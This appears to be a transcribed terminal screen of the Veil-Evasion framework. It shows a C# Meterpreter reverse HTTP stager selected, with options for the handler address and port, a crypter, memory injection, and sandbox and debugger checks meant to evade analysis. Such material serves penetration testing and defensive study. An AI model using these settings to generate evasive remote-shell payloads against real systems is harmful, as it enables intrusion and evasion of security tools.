 Veil/Evasion>: use cs/meterpreter/rev_http.py
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Payload Information:
Name: Pure C# Reverse HTTP Stager
Language: cs
Rating: Excellent
Description: pure windows/meterpreter/reverse_http stager, no
shellcode
Payload: cs/meterpreter/rev_http selected
Required Options:
Name Value Description
COMPILE_TO_EXE Y Compile to an executable
DEBUGGER X Optional: Check if debugger is attached
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
USE_ARYA N Use the Arya crypter
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[cs/meterpreter/rev_http>>]: